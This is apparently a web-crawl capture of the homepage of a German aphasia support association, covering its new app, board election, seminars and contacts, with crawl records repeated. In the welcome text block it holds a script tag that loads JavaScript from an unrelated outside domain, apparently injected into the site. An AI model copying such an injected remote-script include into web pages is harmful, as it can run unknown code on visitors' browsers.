	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.fullbg.min.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.fullbg.min.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.socialshareprivacy.min.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
